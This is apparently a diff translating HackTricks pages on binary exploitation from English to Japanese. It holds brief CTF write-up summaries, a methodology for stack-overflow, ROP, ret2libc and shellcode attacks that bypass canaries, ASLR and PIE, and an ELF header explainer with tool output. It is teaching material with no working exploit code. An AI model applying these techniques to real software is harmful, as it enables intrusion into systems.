- 64ビット、nxなし。サイズを上書きして、すべてのものが倍の数として使用され、最小から最大にソートされるようなバッファオーバーフローを引き起こします。そのため、その要件を満たすシェルコードを作成する必要があります。カナリアがその位置から移動しないことを考慮し、最終的にRIPをretへのアドレスで上書きし、以前の要件を満たし、スタックの開始を指す新しいアドレスを持つ最大のアドレスを配置します(プログラムによって漏洩された)。
|
||||
- [https://faraz.faith/2019-10-20-secconctf-2019-sum/](https://faraz.faith/2019-10-20-secconctf-2019-sum/)
|
||||
- 64bits, no relro, canary, nx, no pie. There is an off-by-one in an array in the stack that allows to control a pointer granting WWW (it write the sum of all the numbers of the array in the overwritten address by the of-by-one in the array). The stack is controlled so the GOT `exit` address is overwritten with `pop rdi; ret`, and in the stack is added the address to `main` (looping back to `main`). The a ROP chain to leak the address of put in the GOT using puts is used (`exit` will be called so it will call `pop rdi; ret` therefore executing this chain in the stack). Finally a new ROP chain executing ret2lib is used.
|
||||
- 64ビット、relroなし、カナリアあり、nxなし、pieなし。スタック内の配列にオフバイワンがあり、ポインタを制御することができます。これにより、WWWを付与します(配列のすべての数の合計を上書きされたアドレスに書き込みます)。スタックは制御されているため、GOTの`exit`アドレスが`pop rdi; ret`で上書きされ、スタックに`main`へのアドレスが追加されます(`main`に戻るループ)。次に、putsを使用してGOT内のputのアドレスを漏洩させるためのROPチェーンが使用されます(`exit`が呼び出されるため、`pop rdi; ret`が呼び出され、このチェーンがスタックで実行されます)。最後に、ret2libを実行する新しいROPチェーンが使用されます。
|
||||
- [https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html](https://guyinatuxedo.github.io/14-ret_2_system/tu_guestbook/index.html)
|
||||
- 32 bit, no relro, no canary, nx, pie. Abuse a bad indexing to leak addresses of libc and heap from the stack. Abuse the buffer overflow o do a ret2lib calling `system('/bin/sh')` (the heap address is needed to bypass a check).
|
||||
- 32ビット、relroなし、カナリアなし、nxなし、pieなし。悪いインデックスを利用して、スタックからlibcとヒープのアドレスを漏洩させます。バッファオーバーフローを利用して、`system('/bin/sh')`を呼び出すret2libを行います(ヒープアドレスはチェックをバイパスするために必要です)。
|
||||
|
||||
@ -1,111 +1,111 @@
|
||||
# Basic Binary Exploitation Methodology
|
||||
# 基本的なバイナリエクスプロイテーションの方法論
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## ELF Basic Info
|
||||
## ELFの基本情報
|
||||
|
||||
Before start exploiting anything it's interesting to understand part of the structure of an **ELF binary**:
|
||||
何かをエクスプロイトする前に、**ELFバイナリ**の構造の一部を理解することが興味深いです:
|
||||
|
||||
{{#ref}}
|
||||
elf-tricks.md
|
||||
{{#endref}}
|
||||
|
||||
## Exploiting Tools
|
||||
## エクスプロイティングツール
|
||||
|
||||
{{#ref}}
|
||||
tools/
|
||||
{{#endref}}
|
||||
|
||||
## Stack Overflow Methodology
|
||||
## スタックオーバーフローの方法論
|
||||
|
||||
With so many techniques it's good to have a scheme when each technique will be useful. Note that the same protections will affect different techniques. You can find ways to bypass the protections on each protection section but not in this methodology.
|
||||
多くの技術があるため、各技術がどのように役立つかのスキームを持つことは良いことです。同じ保護が異なる技術に影響を与えることに注意してください。各保護セクションで保護を回避する方法を見つけることができますが、この方法論ではありません。
|
||||
|
||||
## Controlling the Flow
|
||||
## フローの制御
|
||||
|
||||
There are different was you could end controlling the flow of a program:
|
||||
プログラムのフローを制御する方法はいくつかあります:
|
||||
|
||||
- [**Stack Overflows**](../stack-overflow/) overwriting the return pointer from the stack or the EBP -> ESP -> EIP.
|
||||
- Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
|
||||
- Or via **Arbitrary Writes + Write What Where to Execution**
|
||||
- [**Format strings**](../format-strings/)**:** Abuse `printf` to write arbitrary content in arbitrary addresses.
|
||||
- [**Array Indexing**](../array-indexing.md): Abuse a poorly designed indexing to be able to control some arrays and get an arbitrary write.
|
||||
- Might need to abuse an [**Integer Overflows**](../integer-overflow.md) to cause the overflow
|
||||
- **bof to WWW via ROP**: Abuse a buffer overflow to construct a ROP and be able to get a WWW.
|
||||
- [**スタックオーバーフロー**](../stack-overflow/) スタックからのリターンポインタや EBP -> ESP -> EIP を上書きする。
|
||||
- オーバーフローを引き起こすために [**整数オーバーフロー**](../integer-overflow.md) を悪用する必要があるかもしれません。
|
||||
- または **任意の書き込み + 実行への書き込み**。
|
||||
- [**フォーマット文字列**](../format-strings/)**:** `printf` を悪用して任意の内容を任意のアドレスに書き込む。
|
||||
- [**配列インデクシング**](../array-indexing.md): 不適切に設計されたインデクシングを悪用して、いくつかの配列を制御し、任意の書き込みを得る。
|
||||
- オーバーフローを引き起こすために [**整数オーバーフロー**](../integer-overflow.md) を悪用する必要があるかもしれません。
|
||||
- **bof to WWW via ROP**: バッファオーバーフローを悪用して ROP を構築し、WWW を取得できるようにします。
|
||||
|
||||
You can find the **Write What Where to Execution** techniques in:
|
||||
**実行への書き込み**技術は以下で見つけることができます:
|
||||
|
||||
{{#ref}}
|
||||
../arbitrary-write-2-exec/
|
||||
{{#endref}}
|
||||
|
||||
## Eternal Loops
|
||||
## 永続ループ
|
||||
|
||||
Something to take into account is that usually **just one exploitation of a vulnerability might not be enough** to execute a successful exploit, specially some protections need to be bypassed. Therefore, it's interesting discuss some options to **make a single vulnerability exploitable several times** in the same execution of the binary:
|
||||
考慮すべきことは、通常、**脆弱性の1回のエクスプロイトでは不十分な場合がある**ということです。特にいくつかの保護を回避する必要があります。したがって、**単一の脆弱性を同じバイナリの実行中に何度もエクスプロイト可能にする**いくつかのオプションを議論することは興味深いです:
|
||||
|
||||
- Write in a **ROP** chain the address of the **`main` function** or to the address where the **vulnerability** is occurring.
|
||||
- Controlling a proper ROP chain you might be able to perform all the actions in that chain
|
||||
- Write in the **`exit` address in GOT** (or any other function used by the binary before ending) the address to go **back to the vulnerability**
|
||||
- As explained in [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**,** store 2 functions here, one to call the vuln again and another to call**`__libc_csu_fini`** which will call again the function from `.fini_array`.
|
||||
- **`main` 関数**のアドレスや**脆弱性**が発生しているアドレスを ROP チェーンに書き込む。
|
||||
- 適切な ROP チェーンを制御することで、そのチェーン内のすべてのアクションを実行できるかもしれません。
|
||||
- **`exit` GOT のアドレス**(またはバイナリが終了する前に使用する他の関数)に**脆弱性に戻る**アドレスを書き込む。
|
||||
- [**.fini_array**](../arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md#eternal-loop)**で説明されているように、ここに2つの関数を格納し、1つは再度脆弱性を呼び出し、もう1つは**`__libc_csu_fini`**を呼び出して、`.fini_array`から関数を再度呼び出します。
|
||||
|
||||
## Exploitation Goals
|
||||
## エクスプロイテーションの目標
|
||||
|
||||
### Goal: Call an Existing function
|
||||
### 目標: 既存の関数を呼び出す
|
||||
|
||||
- [**ret2win**](./#ret2win): There is a function in the code you need to call (maybe with some specific params) in order to get the flag.
|
||||
- In a **regular bof without** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/) you just need to write the address in the return address stored in the stack.
|
||||
- In a bof with [**PIE**](../common-binary-protections-and-bypasses/pie/), you will need to bypass it
|
||||
- In a bof with [**canary**](../common-binary-protections-and-bypasses/stack-canaries/), you will need to bypass it
|
||||
- If you need to set several parameter to correctly call the **ret2win** function you can use:
|
||||
- A [**ROP**](./#rop-and-ret2...-techniques) **chain if there are enough gadgets** to prepare all the params
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) (in case you can call this syscall) to control a lot of registers
|
||||
- Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
|
||||
- Via a [**Write What Where**](../arbitrary-write-2-exec/) you could abuse other vulns (not bof) to call the **`win`** function.
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
|
||||
- [**Uninitialized vatiables**](../stack-overflow/uninitialized-variables.md): You never know.
|
||||
- [**ret2win**](./#ret2win): フラグを取得するために呼び出す必要があるコード内の関数(特定のパラメータが必要な場合もあります)。
|
||||
- **PIE**がない**通常のbofでは**、スタックに保存されたリターンアドレスにアドレスを書き込むだけで済みます。
|
||||
- **PIE**があるbofでは、それを回避する必要があります。
|
||||
- **canary**があるbofでは、それを回避する必要があります。
|
||||
- **ret2win**関数を正しく呼び出すために複数のパラメータを設定する必要がある場合は、次のようにできます:
|
||||
- すべてのパラメータを準備するのに十分なガジェットがある場合は、[**ROP**](./#rop-and-ret2...-techniques) **チェーンを使用する**。
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/)(このシステムコールを呼び出せる場合)を使用して多くのレジスタを制御する。
|
||||
- [**ret2csu**](../rop-return-oriented-programing/ret2csu.md)および[**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md)からのガジェットを使用して複数のレジスタを制御する。
|
||||
- [**Write What Where**](../arbitrary-write-2-exec/)を介して、他の脆弱性(bofではない)を悪用して**`win`**関数を呼び出すことができます。
|
||||
- [**ポインタのリダイレクト**](../stack-overflow/pointer-redirecting.md): スタックに呼び出される関数へのポインタや、興味のある関数(systemやprintf)で使用される文字列へのポインタが含まれている場合、そのアドレスを上書きすることが可能です。
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/)や[**PIE**](../common-binary-protections-and-bypasses/pie/)がアドレスに影響を与える可能性があります。
|
||||
- [**未初期化変数**](../stack-overflow/uninitialized-variables.md): あなたは決してわからない。
|
||||
|
||||
### Goal: RCE
|
||||
### 目標: RCE
|
||||
|
||||
#### Via shellcode, if nx disabled or mixing shellcode with ROP:
|
||||
#### シェルコード経由、nxが無効な場合またはシェルコードとROPを混合する場合:
|
||||
|
||||
- [**(Stack) Shellcode**](./#stack-shellcode): This is useful to store a shellcode in the stack before of after overwriting the return pointer and then **jump to it** to execute it:
|
||||
- **In any case, if there is a** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**,** in a regular bof you will need to bypass (leak) it
|
||||
- **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md) it's possible to jump to the address of the stack as it won't never change
|
||||
- **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) you will need techniques such as [**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md) to jump to it
|
||||
- **With** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md), you will need to use some [**ROP**](../rop-return-oriented-programing/) **to call `memprotect`** and make some page `rwx`, in order to then **store the shellcode in there** (calling read for example) and then jump there.
|
||||
- This will mix shellcode with a ROP chain.
|
||||
- [**(スタック)シェルコード**](./#stack-shellcode): リターンポインタを上書きする前または後にスタックにシェルコードを格納し、**それにジャンプして**実行するのに役立ちます:
|
||||
- **いかなる場合でも、** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**がある場合、通常のbofではそれを回避(リーク)する必要があります**。
|
||||
- **ASLR**がない場合**と**[**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md)がない場合、スタックのアドレスにジャンプすることが可能です。なぜなら、それは決して変わらないからです。
|
||||
- **ASLR**がある場合は、[**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md)のような技術を使用してそこにジャンプする必要があります。
|
||||
- **nx**がある場合は、いくつかの[**ROP**](../rop-return-oriented-programing/)を使用して`memprotect`を呼び出し、ページを`rwx`にしてから、そこにシェルコードを格納し(例えばreadを呼び出す)、そこにジャンプする必要があります。
|
||||
- これにより、シェルコードとROPチェーンが混合されます。
|
||||
|
||||
#### Via syscalls
|
||||
#### システムコール経由
|
||||
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): Useful to call `execve` to run arbitrary commands. You need to be able to find the **gadgets to call the specific syscall with the parameters**.
|
||||
- If [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) are enabled you'll need to defeat them **in order to use ROP gadgets** from the binary or libraries.
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) can be useful to prepare the **ret2execve**
|
||||
- Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
|
||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): 任意のコマンドを実行するために`execve`を呼び出すのに役立ちます。**特定のシステムコールをパラメータで呼び出すためのガジェットを見つける必要があります**。
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/)や[**PIE**](../common-binary-protections-and-bypasses/pie/)が有効な場合、バイナリやライブラリからのROPガジェットを使用するためにそれらを打破する必要があります。
|
||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/)は**ret2execve**を準備するのに役立ちます。
|
||||
- [**ret2csu**](../rop-return-oriented-programing/ret2csu.md)や[**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md)からのガジェットを使用して複数のレジスタを制御します。
|
||||
|
||||
#### Via libc
|
||||
#### libc経由
|
||||
|
||||
- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): Useful to call a function from a library (usually from **`libc`**) like **`system`** with some prepared arguments (e.g. `'/bin/sh'`). You need the binary to **load the library** with the function you would like to call (libc usually).
|
||||
- If **statically compiled and no** [**PIE**](../common-binary-protections-and-bypasses/pie/), the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
|
||||
- **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and knowing the libc version** loaded, the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
|
||||
- With [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **but no** [**PIE**](../common-binary-protections-and-bypasses/pie/)**, knowing the libc and with the binary using the `system`** function it's possible to **`ret` to the address of system in the GOT** with the address of `'/bin/sh'` in the param (you will need to figure this out).
|
||||
- With [ASLR](../common-binary-protections-and-bypasses/aslr/) but no [PIE](../common-binary-protections-and-bypasses/pie/), knowing the libc and **without the binary using the `system`** :
|
||||
- Use [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md) to resolve the address of `system` and call it 
|
||||
- **Bypass** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) and calculate the address of `system` and `'/bin/sh'` in memory.
|
||||
- **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and not knowing the libc**: You need to:
|
||||
- Bypass [**PIE**](../common-binary-protections-and-bypasses/pie/)
|
||||
- Find the **`libc` version** used (leak a couple of function addresses)
|
||||
- Check the **previous scenarios with ASLR** to continue.
|
||||
- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): **`libc`**からの関数(通常は**`system`**)を呼び出すのに役立ちます。準備された引数(例:`'/bin/sh'`)を使用します。呼び出したい関数を持つライブラリを**バイナリがロードする必要があります**(通常はlibc)。
|
||||
- **静的にコンパイルされていて、** [**PIE**](../common-binary-protections-and-bypasses/pie/)がない場合、`system`と`/bin/sh`の**アドレス**は変わらないため、静的に使用することが可能です。
|
||||
- **ASLR**がない場合**と**読み込まれたlibcのバージョンを知っている場合、`system`と`/bin/sh`の**アドレス**は変わらないため、静的に使用することが可能です。
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/)があるが[**PIE**](../common-binary-protections-and-bypasses/pie/)がない場合、libcを知っていて、バイナリが`system`関数を使用している場合、**GOT内のsystemのアドレスに`ret`し、`'/bin/sh'`のアドレスをパラメータにすることが可能です**(これを見つける必要があります)。
|
||||
- [ASLR](../common-binary-protections-and-bypasses/aslr/)があり[PIE](../common-binary-protections-and-bypasses/pie/)がないが、libcを知っていて**バイナリが`system`を使用していない場合**:
|
||||
- [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md)を使用して`system`のアドレスを解決し、呼び出します。
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/)を回避し、メモリ内の`system`と`'/bin/sh'`のアドレスを計算します。
|
||||
- **ASLR**と[**PIE**](../common-binary-protections-and-bypasses/pie/)があり、libcを知らない場合:次のことを行う必要があります:
|
||||
- [**PIE**](../common-binary-protections-and-bypasses/pie/)を回避します。
|
||||
- 使用されている**`libc`バージョン**を見つけます(いくつかの関数アドレスをリークします)。
|
||||
- 続行するために**ASLRを使用した以前のシナリオを確認します**。
|
||||
|
||||
#### Via EBP/RBP
|
||||
#### EBP/RBP経由
|
||||
|
||||
- [**Stack Pivoting / EBP2Ret / EBP Chaining**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): Control the ESP to control RET through the stored EBP in the stack.
|
||||
- Useful for **off-by-one** stack overflows
|
||||
- Useful as an alternate way to end controlling EIP while abusing EIP to construct the payload in memory and then jumping to it via EBP
|
||||
- [**スタックピボッティング / EBP2Ret / EBPチェイニング**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): スタック内の保存されたEBPを通じてESPを制御してRETを制御します。
|
||||
- **オフバイワン**スタックオーバーフローに役立ちます。
|
||||
- メモリ内にペイロードを構築し、EBPを介してそれにジャンプする際にEIPを制御する別の方法として役立ちます。
|
||||
|
||||
#### Misc
|
||||
#### その他
|
||||
|
||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
|
||||
- [**Uninitialized variables**](../stack-overflow/uninitialized-variables.md): You never know
|
||||
- [**ポインタのリダイレクト**](../stack-overflow/pointer-redirecting.md): スタックに呼び出される関数へのポインタや、興味のある関数(systemやprintf)で使用される文字列へのポインタが含まれている場合、そのアドレスを上書きすることが可能です。
|
||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/)や[**PIE**](../common-binary-protections-and-bypasses/pie/)がアドレスに影響を与える可能性があります。
|
||||
- [**未初期化変数**](../stack-overflow/uninitialized-variables.md): あなたは決してわからない。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,11 +1,10 @@
|
||||
# ELF Basic Information
|
||||
# ELF 基本情報
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Program Headers
|
||||
|
||||
The describe to the loader how to load the **ELF** into memory:
|
||||
## プログラムヘッダー
|
||||
|
||||
ローダーに**ELF**をメモリにロードする方法を説明します:
|
||||
```bash
|
||||
readelf -lW lnstat
|
||||
|
||||
@ -14,80 +13,78 @@ Entry point 0x1c00
|
||||
There are 9 program headers, starting at offset 64
|
||||
|
||||
Program Headers:
|
||||
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
|
||||
PHDR 0x000040 0x0000000000000040 0x0000000000000040 0x0001f8 0x0001f8 R 0x8
|
||||
INTERP 0x000238 0x0000000000000238 0x0000000000000238 0x00001b 0x00001b R 0x1
|
||||
[Requesting program interpreter: /lib/ld-linux-aarch64.so.1]
|
||||
LOAD 0x000000 0x0000000000000000 0x0000000000000000 0x003f7c 0x003f7c R E 0x10000
|
||||
LOAD 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x000528 0x001190 RW 0x10000
|
||||
DYNAMIC 0x00fc58 0x000000000001fc58 0x000000000001fc58 0x000200 0x000200 RW 0x8
|
||||
NOTE 0x000254 0x0000000000000254 0x0000000000000254 0x0000e0 0x0000e0 R 0x4
|
||||
GNU_EH_FRAME 0x003610 0x0000000000003610 0x0000000000003610 0x0001b4 0x0001b4 R 0x4
|
||||
GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
|
||||
GNU_RELRO 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x0003b8 0x0003b8 R 0x1
|
||||
Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
|
||||
PHDR 0x000040 0x0000000000000040 0x0000000000000040 0x0001f8 0x0001f8 R 0x8
|
||||
INTERP 0x000238 0x0000000000000238 0x0000000000000238 0x00001b 0x00001b R 0x1
|
||||
[Requesting program interpreter: /lib/ld-linux-aarch64.so.1]
|
||||
LOAD 0x000000 0x0000000000000000 0x0000000000000000 0x003f7c 0x003f7c R E 0x10000
|
||||
LOAD 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x000528 0x001190 RW 0x10000
|
||||
DYNAMIC 0x00fc58 0x000000000001fc58 0x000000000001fc58 0x000200 0x000200 RW 0x8
|
||||
NOTE 0x000254 0x0000000000000254 0x0000000000000254 0x0000e0 0x0000e0 R 0x4
|
||||
GNU_EH_FRAME 0x003610 0x0000000000003610 0x0000000000003610 0x0001b4 0x0001b4 R 0x4
|
||||
GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
|
||||
GNU_RELRO 0x00fc48 0x000000000001fc48 0x000000000001fc48 0x0003b8 0x0003b8 R 0x1
|
||||
|
||||
Section to Segment mapping:
|
||||
Segment Sections...
|
||||
00
|
||||
01 .interp
|
||||
02 .interp .note.gnu.build-id .note.ABI-tag .note.package .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
|
||||
03 .init_array .fini_array .dynamic .got .data .bss
|
||||
04 .dynamic
|
||||
05 .note.gnu.build-id .note.ABI-tag .note.package
|
||||
06 .eh_frame_hdr
|
||||
07
|
||||
08 .init_array .fini_array .dynamic .got
|
||||
Section to Segment mapping:
|
||||
Segment Sections...
|
||||
00
|
||||
01 .interp
|
||||
02 .interp .note.gnu.build-id .note.ABI-tag .note.package .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .text .fini .rodata .eh_frame_hdr .eh_frame
|
||||
03 .init_array .fini_array .dynamic .got .data .bss
|
||||
04 .dynamic
|
||||
05 .note.gnu.build-id .note.ABI-tag .note.package
|
||||
06 .eh_frame_hdr
|
||||
07
|
||||
08 .init_array .fini_array .dynamic .got
|
||||
```
|
||||
前のプログラムには**9つのプログラムヘッダー**があり、**セグメントマッピング**は**各セクションがどのプログラムヘッダー(00から08まで)に位置するか**を示します。
|
||||
|
||||
The previous program has **9 program headers**, then, the **segment mapping** indicates in which program header (from 00 to 08) **each section is located**.
|
||||
### PHDR - プログラムヘッダー
|
||||
|
||||
### PHDR - Program HeaDeR
|
||||
|
||||
Contains the program header tables and metadata itself.
|
||||
プログラムヘッダーのテーブルとメタデータ自体を含みます。
|
||||
|
||||
### INTERP
|
||||
|
||||
Indicates the path of the loader to use to load the binary into memory.
|
||||
バイナリをメモリにロードするために使用するローダーのパスを示します。
|
||||
|
||||
### LOAD
|
||||
|
||||
These headers are used to indicate **how to load a binary into memory.**\
|
||||
Each **LOAD** header indicates a region of **memory** (size, permissions and alignment) and indicates the bytes of the ELF **binary to copy in there**.
|
||||
これらのヘッダーは**バイナリをメモリにロードする方法**を示すために使用されます。\
|
||||
各**LOAD**ヘッダーは**メモリ**の領域(サイズ、権限、アライメント)を示し、ELF **バイナリからコピーするバイト**を示します。
|
||||
|
||||
For example, the second one has a size of 0x1190, should be located at 0x1fc48 with permissions read and write and will be filled with 0x528 from the offset 0xfc48 (it doesn't fill all the reserved space). This memory will contain the sections `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
例えば、2番目のものはサイズが0x1190で、0x1fc48に位置し、読み取りおよび書き込みの権限を持ち、オフセット0xfc48から0x528で埋められます(すべての予約されたスペースは埋めません)。このメモリにはセクション`.init_array .fini_array .dynamic .got .data .bss`が含まれます。
|
||||
|
||||
### DYNAMIC
|
||||
|
||||
This header helps to link programs to their library dependencies and apply relocations. Check the **`.dynamic`** section.
|
||||
このヘッダーはプログラムをライブラリ依存関係にリンクし、再配置を適用するのに役立ちます。**`.dynamic`**セクションを確認してください。
|
||||
|
||||
### NOTE
|
||||
|
||||
This stores vendor metadata information about the binary.
|
||||
これはバイナリに関するベンダーメタデータ情報を保存します。
|
||||
|
||||
### GNU_EH_FRAME
|
||||
|
||||
Defines the location of the stack unwind tables, used by debuggers and C++ exception handling-runtime functions.
|
||||
スタックアンワインドテーブルの位置を定義し、デバッガーやC++例外処理ランタイム関数によって使用されます。
|
||||
|
||||
### GNU_STACK
|
||||
|
||||
Contains the configuration of the stack execution prevention defense. If enabled, the binary won't be able to execute code from the stack.
|
||||
スタック実行防止防御の構成を含みます。これが有効な場合、バイナリはスタックからコードを実行できません。
|
||||
|
||||
### GNU_RELRO
|
||||
|
||||
Indicates the RELRO (Relocation Read-Only) configuration of the binary. This protection will mark as read-only certain sections of the memory (like the `GOT` or the `init` and `fini` tables) after the program has loaded and before it begins running.
|
||||
バイナリのRELRO(Relocation Read-Only)構成を示します。この保護は、プログラムがロードされた後、実行を開始する前に、メモリの特定のセクション(`GOT`や`init`および`fini`テーブルなど)を読み取り専用としてマークします。
|
||||
|
||||
In the previous example it's copying 0x3b8 bytes to 0x1fc48 as read-only affecting the sections `.init_array .fini_array .dynamic .got .data .bss`.
|
||||
前の例では、0x3b8バイトを0x1fc48に読み取り専用としてコピーし、セクション`.init_array .fini_array .dynamic .got .data .bss`に影響を与えています。
|
||||
|
||||
Note that RELRO can be partial or full, the partial version do not protect the section **`.plt.got`**, which is used for **lazy binding** and needs this memory space to have **write permissions** to write the address of the libraries the first time their location is searched.
|
||||
RELROは部分的または完全であることに注意してください。部分的なバージョンは、**遅延バインディング**に使用され、ライブラリのアドレスを最初に検索する際にこのメモリスペースに**書き込み権限**が必要なセクション**`.plt.got`**を保護しません。
|
||||
|
||||
### TLS
|
||||
|
||||
Defines a table of TLS entries, which stores info about thread-local variables.
|
||||
スレッドローカル変数に関する情報を保存するTLSエントリのテーブルを定義します。
|
||||
|
||||
## Section Headers
|
||||
|
||||
Section headers gives a more detailed view of the ELF binary
|
||||
## セクションヘッダー
|
||||
|
||||
セクションヘッダーはELFバイナリのより詳細なビューを提供します。
|
||||
```
|
||||
objdump lnstat -h
|
||||
|
||||
@ -95,159 +92,153 @@ lnstat: file format elf64-littleaarch64
|
||||
|
||||
Sections:
|
||||
Idx Name Size VMA LMA File off Algn
|
||||
0 .interp 0000001b 0000000000000238 0000000000000238 00000238 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
1 .note.gnu.build-id 00000024 0000000000000254 0000000000000254 00000254 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
2 .note.ABI-tag 00000020 0000000000000278 0000000000000278 00000278 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
3 .note.package 0000009c 0000000000000298 0000000000000298 00000298 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
4 .gnu.hash 0000001c 0000000000000338 0000000000000338 00000338 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
5 .dynsym 00000498 0000000000000358 0000000000000358 00000358 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
6 .dynstr 000001fe 00000000000007f0 00000000000007f0 000007f0 2**0
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
7 .gnu.version 00000062 00000000000009ee 00000000000009ee 000009ee 2**1
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
8 .gnu.version_r 00000050 0000000000000a50 0000000000000a50 00000a50 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
9 .rela.dyn 00000228 0000000000000aa0 0000000000000aa0 00000aa0 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
10 .rela.plt 000003c0 0000000000000cc8 0000000000000cc8 00000cc8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
11 .init 00000018 0000000000001088 0000000000001088 00001088 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
12 .plt 000002a0 00000000000010a0 00000000000010a0 000010a0 2**4
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
13 .text 00001c34 0000000000001340 0000000000001340 00001340 2**6
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
14 .fini 00000014 0000000000002f74 0000000000002f74 00002f74 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, CODE
|
||||
15 .rodata 00000686 0000000000002f88 0000000000002f88 00002f88 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
16 .eh_frame_hdr 000001b4 0000000000003610 0000000000003610 00003610 2**2
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
17 .eh_frame 000007b4 00000000000037c8 00000000000037c8 000037c8 2**3
|
||||
CONTENTS, ALLOC, LOAD, READONLY, DATA
|
||||
18 .init_array 00000008 000000000001fc48 000000000001fc48 0000fc48 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
19 .fini_array 00000008 000000000001fc50 000000000001fc50 0000fc50 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
20 .dynamic 00000200 000000000001fc58 000000000001fc58 0000fc58 2**3
|
||||
CONTENTS, ALLOC, LOAD, DATA
|
||||
